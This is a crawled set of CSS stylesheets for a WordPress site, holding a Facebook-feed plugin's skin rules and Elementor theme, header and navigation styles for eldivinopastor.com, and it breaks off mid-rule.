.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18057 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18057 .efbl-comments-list {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18057 .efbl-action-btn {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18057 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

		
}
		
.efbl_feed_wraper.efbl_skin_18058 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_18058 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_18058 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		
		
		
.efbl_feed_wraper.efbl_skin_18058 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
		}

.efbl_feed_wraper.efbl_skin_18058 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 0;
}

.efbl_feed_wraper.efbl_skin_18058 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_18058 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
		}

.efbl_feed_wraper.efbl_skin_18058 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
		}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18058 .efbl-d-columns-wrapper {
		}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18058 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18058 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18058 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18058 span {
	
		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18058 .efbl-d-columns-wrapper .efbl-post-header {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18058 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18058 .efbl-d-columns-wrapper .efbl-post-header h2 {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18058 .efbl-d-columns-wrapper .efbl-post-header span {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18058 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18058 .efbl_link_text {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18058 .efbl-d-columns-wrapper .efbl-reactions-box {

					display: flex;

							
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18058 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

		
}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18058 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18058 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18058 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18058 .efbl-comments-list {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18058 .efbl-action-btn {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18058 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

		
}
		
.efbl_feed_wraper.efbl_skin_18059 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_18059 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_18059 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		
		
		
.efbl_feed_wraper.efbl_skin_18059 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
		}

.efbl_feed_wraper.efbl_skin_18059 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 0;
}

.efbl_feed_wraper.efbl_skin_18059 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_18059 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
		}

.efbl_feed_wraper.efbl_skin_18059 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
		}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18059 .efbl-d-columns-wrapper {
		}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18059 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18059 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18059 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18059 span {
	
		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18059 .efbl-d-columns-wrapper .efbl-post-header {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18059 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18059 .efbl-d-columns-wrapper .efbl-post-header h2 {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18059 .efbl-d-columns-wrapper .efbl-post-header span {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18059 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18059 .efbl_link_text {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18059 .efbl-d-columns-wrapper .efbl-reactions-box {

					display: flex;

							
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18059 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

		
}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18059 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18059 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18059 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18059 .efbl-comments-list {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18059 .efbl-action-btn {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18059 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

		
}
		
.efbl_feed_wraper.efbl_skin_18060 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_18060 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_18060 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		
		
		
.efbl_feed_wraper.efbl_skin_18060 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
		}

.efbl_feed_wraper.efbl_skin_18060 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 0;
}

.efbl_feed_wraper.efbl_skin_18060 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_18060 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
		}

.efbl_feed_wraper.efbl_skin_18060 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
		}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18060 .efbl-d-columns-wrapper {
		}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18060 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18060 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18060 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18060 span {
	
		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18060 .efbl-d-columns-wrapper .efbl-post-header {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18060 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18060 .efbl-d-columns-wrapper .efbl-post-header h2 {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18060 .efbl-d-columns-wrapper .efbl-post-header span {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18060 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18060 .efbl_link_text {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18060 .efbl-d-columns-wrapper .efbl-reactions-box {

					display: flex;

							
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18060 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

		
}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18060 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18060 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18060 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18060 .efbl-comments-list {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18060 .efbl-action-btn {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-18060 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

		
}
		

--- FILE ---
content_type: text/css
request_url: https://www.eldivinopastor.com/wp-content/uploads/elementor/css/post-48.css?ver=1769012036
body_size: 951
content:
.elementor-kit-48{--e-global-color-primary:#DB3056;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#30ACDB;--e-global-color-74ce13b9:#17BEBB;--e-global-color-3e606d79:#FB8B24;--e-global-color-73a6503:#FAC22A;--e-global-color-408c357:#000000;--e-global-color-c10b2a8:#0095CD;--e-global-color-e490de2:#020658;--e-global-typography-primary-font-family:"Nunito Sans";--e-global-typography-primary-font-weight:600;--e-global-typography-primary-text-transform:none;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-text-transform:none;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-text-text-transform:none;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-accent-text-transform:none;background-color:#FFFFFF;color:#5F5F5F;font-family:"Nunito Sans", Sans-serif;font-size:17px;line-height:1.7em;}.elementor-kit-48 button,.elementor-kit-48 input[type="button"],.elementor-kit-48 input[type="submit"],.elementor-kit-48 .elementor-button{background-color:#FB8B24;font-family:"Viga", Sans-serif;font-weight:400;text-transform:uppercase;letter-spacing:0.7px;color:#FFFFFF;box-shadow:0px 12px 29px -4px rgba(0, 0, 0, 0.19);border-radius:40px 40px 40px 40px;padding:20px 40px 20px 40px;}.elementor-kit-48 button:hover,.elementor-kit-48 button:focus,.elementor-kit-48 input[type="button"]:hover,.elementor-kit-48 input[type="button"]:focus,.elementor-kit-48 input[type="submit"]:hover,.elementor-kit-48 input[type="submit"]:focus,.elementor-kit-48 .elementor-button:hover,.elementor-kit-48 .elementor-button:focus{background-color:#17BEBB;color:#FFFFFF;}.elementor-kit-48 e-page-transition{background-color:#FFBC7D;}.elementor-kit-48 a{color:#DB3056;}.elementor-kit-48 a:hover{color:#FF502F;}.elementor-kit-48 h1{color:#FFFFFF;font-family:"Nunito", Sans-serif;font-size:62px;font-weight:800;text-transform:capitalize;}.elementor-kit-48 h2{color:#000000;font-family:"Nunito", Sans-serif;font-size:50px;font-weight:800;}.elementor-kit-48 h3{color:#000000;font-family:"Nunito", Sans-serif;font-size:42px;font-weight:700;}.elementor-kit-48 h4{color:#2B2B2B;font-family:"Nunito", Sans-serif;font-size:35px;font-weight:700;}.elementor-kit-48 h5{color:#333333E3;font-family:"Nunito", Sans-serif;font-size:28px;font-weight:700;letter-spacing:0.3px;}.elementor-kit-48 h6{color:#DB3056D4;font-size:17px;font-weight:700;text-transform:uppercase;}.elementor-kit-48 img{border-radius:20px 20px 20px 20px;}.elementor-kit-48 label{font-weight:600;}.elementor-kit-48 input:not([type="button"]):not([type="submit"]),.elementor-kit-48 textarea,.elementor-kit-48 .elementor-field-textual{background-color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#DB3056;border-radius:5px 5px 5px 5px;}.elementor-kit-48 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-48 textarea:focus,.elementor-kit-48 .elementor-field-textual:focus{border-style:solid;border-width:2px 2px 2px 2px;border-color:#DB3056;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-48 h1{font-size:38px;}.elementor-kit-48 h2{font-size:35px;}.elementor-kit-48 h3{font-size:27px;}.elementor-kit-48 h4{font-size:24px;}.elementor-kit-48 h6{font-size:14px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.eldivinopastor.com/wp-content/uploads/elementor/css/post-109.css?ver=1769012037
body_size: 1727
content:
.elementor-109 .elementor-element.elementor-element-7d59351a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-109 .elementor-element.elementor-element-7d59351a:not(.elementor-motion-effects-element-type-background), .elementor-109 .elementor-element.elementor-element-7d59351a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e490de2 );}.elementor-109 .elementor-element.elementor-element-7d59351a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-109 .elementor-element.elementor-element-7d59351a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-109 .elementor-element.elementor-element-62f93d17 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-109 .elementor-element.elementor-element-3e307b2a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(28px/2);}.elementor-109 .elementor-element.elementor-element-3e307b2a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(28px/2);}.elementor-109 .elementor-element.elementor-element-3e307b2a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(28px/2);}.elementor-109 .elementor-element.elementor-element-3e307b2a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-28px/2);}.elementor-109 .elementor-element.elementor-element-3e307b2a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-28px/2);}.elementor-109 .elementor-element.elementor-element-3e307b2a .elementor-icon-list-icon i{color:var( --e-global-color-73a6503 );transition:color 0.3s;}.elementor-109 .elementor-element.elementor-element-3e307b2a .elementor-icon-list-icon svg{fill:var( --e-global-color-73a6503 );transition:fill 0.3s;}.elementor-109 .elementor-element.elementor-element-3e307b2a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-109 .elementor-element.elementor-element-3e307b2a .elementor-icon-list-icon{padding-inline-end:13px;}.elementor-109 .elementor-element.elementor-element-3e307b2a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-109 .elementor-element.elementor-element-3e307b2a .elementor-icon-list-item > a{font-size:14px;font-weight:700;}.elementor-109 .elementor-element.elementor-element-3e307b2a .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-109 .elementor-element.elementor-element-274c2b53.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-109 .elementor-element.elementor-element-274c2b53.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-109 .elementor-element.elementor-element-274c2b53.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-109 .elementor-element.elementor-element-5d2b134e{--grid-template-columns:repeat(0, auto);--icon-size:10px;--grid-column-gap:2px;--grid-row-gap:0px;}.elementor-109 .elementor-element.elementor-element-5d2b134e .elementor-widget-container{text-align:right;}.elementor-109 .elementor-element.elementor-element-5d2b134e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-5d2b134e .elementor-social-icon{background-color:var( --e-global-color-73a6503 );}.elementor-109 .elementor-element.elementor-element-5d2b134e .elementor-social-icon i{color:#FFFFFF;}.elementor-109 .elementor-element.elementor-element-5d2b134e .elementor-social-icon svg{fill:#FFFFFF;}.elementor-109 .elementor-element.elementor-element-5d2b134e .elementor-social-icon:hover{background-color:#020658;}.elementor-109 .elementor-element.elementor-element-5e018783 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-109 .elementor-element.elementor-element-5e018783:not(.elementor-motion-effects-element-type-background), .elementor-109 .elementor-element.elementor-element-5e018783 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-109 .elementor-element.elementor-element-5e018783{border-style:solid;border-width:0px 0px 0px 0px;border-color:#d8d8d8;box-shadow:0px 0px 38px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-109 .elementor-element.elementor-element-5e018783 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-109 .elementor-element.elementor-element-726df65f.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );}.elementor-109 .elementor-element.elementor-element-4afd95d2 img{width:60%;border-radius:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-109 .elementor-element.elementor-element-165894c2{z-index:9;}.elementor-109 .elementor-element.elementor-element-165894c2 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);}.elementor-109 .elementor-element.elementor-element-165894c2 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;}.elementor-109 .elementor-element.elementor-element-165894c2 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-e490de2 );fill:var( --e-global-color-e490de2 );padding-left:18px;padding-right:18px;padding-top:33px;padding-bottom:33px;}.elementor-109 .elementor-element.elementor-element-165894c2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-109 .elementor-element.elementor-element-165894c2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-109 .elementor-element.elementor-element-165894c2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-109 .elementor-element.elementor-element-165894c2 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-e490de2 );fill:var( --e-global-color-e490de2 );}.elementor-109 .elementor-element.elementor-element-165894c2 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-e490de2 );}.elementor-109 .elementor-element.elementor-element-165894c2 .elementor-nav-menu--dropdown a, .elementor-109 .elementor-element.elementor-element-165894c2 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-109 .elementor-element.elementor-element-165894c2 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-e490de2 );}.elementor-109 .elementor-element.elementor-element-165894c2 .elementor-nav-menu--dropdown a:hover,
					.elementor-109 .elementor-element.elementor-element-165894c2 .elementor-nav-menu--dropdown a:focus,
					.elementor-109 .elementor-element.elementor-element-165894c2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-109 .elementor-element.elementor-element-165894c2 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-73a6503 );}.elementor-109 .elementor-element.elementor-element-165894c2 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:var( --e-global-color-73a6503 );}.elementor-109 .elementor-element.elementor-element-165894c2 .elementor-nav-menu--dropdown .elementor-item, .elementor-109 .elementor-element.elementor-element-165894c2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;}.elementor-109 .elementor-element.elementor-element-165894c2 .elementor-nav-menu--dropdown a{padding-left:24px;padding-right:24px;padding-top:18px;padding-bottom:18px;}.elementor-109 .elementor-element.elementor-element-165894c2 div.elementor-menu-toggle{color:var( --e-global-color-e490de2 );}.elementor-109 .elementor-element.elementor-element-165894c2 div.elementor-menu-toggle svg{fill:var( --e-global-color-e490de2 );}.elementor-109 .elementor-element.elementor-element-165894c2 div.elementor-menu-toggle:hover, .elementor-109 .elementor-element.elementor-element-165894c2 div.elementor-menu-toggle:focus{color:var( --e-global-color-73a6503 );}.elementor-109 .elementor-element.elementor-element-165894c2 div.elementor-menu-toggle:hover svg, .elementor-109 .elementor-element.elementor-element-165894c2 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-73a6503 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-109 .elementor-element.elementor-element-726df65f{width:14.122%;}.elementor-109 .elementor-element.elementor-element-6173ffc6{width:85.878%;}}@media(max-width:1024px){.elementor-109 .elementor-element.elementor-element-7d59351a{padding:10px 20px 10px 20px;}.elementor-109 .elementor-element.elementor-element-5e018783{padding:10px 10px 10px 10px;}}@media(max-width:767px){.elementor-109 .elementor-element.elementor-element-7d59351a{padding:10px 20px 10px 20px;}.elementor-109 .elementor-element.elementor-element-3e307b2a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-3e307b2a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-109 .elementor-element.elementor-element-3e307b2a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-109 .elementor-element.elementor-element-3e307b2a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-109 .elementor-element.elementor-element-3e307b2a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-109 .elementor-element.elementor-element-3e307b2a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-109 .elementor-element.elementor-element-3e307b2a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-109 .elementor-element.elementor-element-3e307b2a .elementor-icon-list-item > a{line-height:1.9em;}.elementor-109 .elementor-element.elementor-element-274c2b53 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-109 .elementor-element.elementor-element-5d2b134e .elementor-widget-container{text-align:left;}.elementor-109 .elementor-element.elementor-element-5e018783{padding:20px 20px 20px 20px;}.elementor-109 .elementor-element.elementor-element-726df65f{width:20%;}.elementor-109 .elementor-element.elementor-element-6173ffc6{width:10%;}.elementor-109 .elementor-element.elementor-element-165894c2{z-index:999;}.elementor-109 .elementor-element.elementor-element-165894c2 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-109 .elementor-element.elementor-element-165894c2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(max-width:1024px) and (min-width:768px){.elementor-109 .elementor-element.elementor-element-62f93d17{width:70%;}.elementor-109 .elementor-element.elementor-element-274c2b53{width:30%;}.elementor-109 .elementor-element.elementor-element-726df65f{width:15%;}.elementor-109 .elementor-element.elementor-element-6173ffc6{width:45%;}}

--- FILE ---
content_type: text/css
request_url: https://www.eldivinopastor.com/wp-content/uploads/elementor/css/post-7545.css?ver=1769012037
body_size: 1698
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );}.elementor-7545 .elementor-element.elementor-element-08519cb img{width:15%;}.elementor-7545 .elementor-element.elementor-element-442dd673:not(.elementor-motion-effects-element-type-background), .elementor-7545 .elementor-element.elementor-element-442dd673 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e490de2 );}.elementor-7545 .elementor-element.elementor-element-442dd673{border-style:solid;border-width:0px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 60px 0px;}.elementor-7545 .elementor-element.elementor-element-442dd673 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7545 .elementor-element.elementor-element-6051ebe2.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-7545 .elementor-element.elementor-element-6051ebe2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-7545 .elementor-element.elementor-element-6aa03da7{margin-top:0px;margin-bottom:20px;}.elementor-bc-flex-widget .elementor-7545 .elementor-element.elementor-element-3bd193fa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7545 .elementor-element.elementor-element-3bd193fa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );color:var( --e-global-color-primary );}.elementor-7545 